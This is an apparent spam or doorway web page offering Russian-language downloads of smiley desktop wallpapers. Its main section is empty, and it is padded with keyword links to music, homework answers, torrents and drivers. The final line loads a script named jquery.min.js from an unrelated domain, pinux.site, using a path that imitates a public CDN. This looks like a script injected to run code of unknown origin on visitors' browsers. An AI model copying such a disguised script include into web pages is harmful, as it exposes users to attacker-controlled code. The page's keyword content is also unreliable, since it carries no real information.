

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-oboi-na-rabochiy-stol-smayly.html
body_size: 1830
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать обои на рабочий стол смайлы - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать обои на рабочий стол смайлы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-amneziya-muzyka-iz-anime-skachat.html">Амнезия музыка из аниме скачать</a></li>
                                <li><a href="ojjpg6-gdz-russkaya-literatura-6-klass.html">Гдз русская литература 6 класс</a></li>
                                <li><a href="ojjpg6-nikolay-parfenyuk-albomy-skachat.html">Николай парфенюк альбомы скачать</a></li>
                                <li><a href="ojjpg6-angliyskiy-2-klass-rabochaya-tetrad-kuzovlev-skachat.html">Английский 2 класс рабочая тетрадь кузовлев скачать</a></li>
                                <li><a href="ojjpg6-kramatorsk-dnepropetrovsk-raspisanie-poezdov-cena.html">Краматорск днепропетровск расписание поездов цена</a></li>
                                <li><a href="ojjpg6-skachat-pesni-nintendo-besplatno.html">Скачать песни nintendo бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-fre-studio-21.html">Фре студио 21</a></li>
                                            <li><a href="ojjpg6-ne785h-driver.html">Ne785h driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-reshebnik-po-informatike-5-klass-bosova-otvety.html">Решебник по информатике 5 класс босова ответы</a></li>
                                            <li><a href="ojjpg6-disko-91.html">Диско 91</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tekst-pesni-stal-ty-vdrug-takoy-chuzhoy.html">Текст песни стал ты вдруг такой чужой</a></li>
                                            <li><a href="ojjpg6-pesni-aleksey-glyzin-skachat.html">Песни алексей глызин скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-torrent-video-redaktor.html">Скачать торрент видео редактор</a></li>
                                            <li><a href="ojjpg6-programma-narezki-mp3-onlayn.html">Программа нарезки мп3 онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
